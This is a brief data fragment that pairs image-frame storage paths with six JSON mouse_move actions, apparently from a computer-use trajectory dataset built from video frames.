
{"action": "mouse_move", "coordinate": [533, 699]}

{"action": "mouse_move", "coordinate": [508, 648]}

{"action": "mouse_move", "coordinate": [455, 497]}

{"action": "mouse_move", "coordinate": [506, 540]}

{"action": "mouse_move", "coordinate": [244, 491]}

{"action": "mouse_move", "coordinate": [221, 614]}
